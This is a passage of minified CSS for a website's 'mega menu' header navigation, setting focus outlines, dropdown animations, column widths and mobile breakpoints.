a.mega-menu-link:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu form.mega-search-open:has(input[type=text]:focus){outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:50px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-header_menu #mega-menu-header_menu p{margin-bottom:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu input,#mega-menu-wrap-header_menu #mega-menu-header_menu img{max-width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{line-height:50px;height:50px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:right;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:rgba(255,255,255,0);border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only 